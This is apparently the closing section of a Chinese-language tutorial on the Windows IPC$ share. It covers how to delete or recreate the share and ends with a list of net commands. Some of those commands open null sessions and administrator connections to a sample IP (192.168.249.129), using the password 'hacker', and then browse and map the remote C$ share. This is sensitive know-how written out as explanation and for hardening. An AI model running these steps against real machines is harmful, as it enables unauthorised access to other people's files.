因为 ipc$ 有一定的危险性,而且对于大多数人来说是没啥用的,可以通过如下命令关闭共享:
net share ipc$ /delete删除 IPC$ 共享后,如果需要重新开启它,可以使用以下命令来重新创建 IPC$ 共享:
net share ipc$
最后附上一些常见的共享命令:
net use: 查看本机建立的连接或连接到其他计算机。net session: 查看其他计算机连接到本机的会话,需要管理员权限执行。net share: 查看本地开启的共享。net share ipc$: 开启 IPC$ 共享。net share ipc$ /del: 删除 IPC$ 共享。
net share admin$ /del: 删除 ADMIN$ 共享。net share c$ /del: 删除 C$ 共享。net share d$ /del: 删除 D$ 共享。net use * /del: 删除所有连接。net use \\192.168.249.129: 与指定 IP 地址建立 IPC 空连接。net use \\192.168.249.129\ipc$: 与指定 IP 地址建立 IPC 空连接。net use \\192.168.249.129\ipc$ /u:"" "": 以空用户名和密码与指定 IP 地址建立 IPC 空连接。net view \\192.168.249.129: 查看指定 IP 地址上的默认共享。net use \\192.168.249.129 /u:"administrator" "hacker": 以管理员身份与指定 IP 地址建立 IPC
连接。net use \\192.168.249.129 /del: 删除指定 IP 地址上的 IPC 连接。net time \\192.168.249.129: 查看指定 IP 地址上的时间。net use \\192.168.249.129\c$ /u:"administrator" "hacker": 以管理员身份连接到指定 IP 地址的 C$ 共享。dir \\192.168.249.129\c$: 查看指定 IP 地址上 C 盘的文件。net use \\192.168.249.129\c$ /del: 删除指定 IP 地址上的 C$ 共享连接。net use k: \\192.168.249.129\c$ /u:"administrator" "hacker": 将指定 IP 地址的 C 盘映射到本地 K 盘。net use k: /del: 删除本地 K 盘的映射。Copyright © [2024] [Myon⁶]. All rights reserved.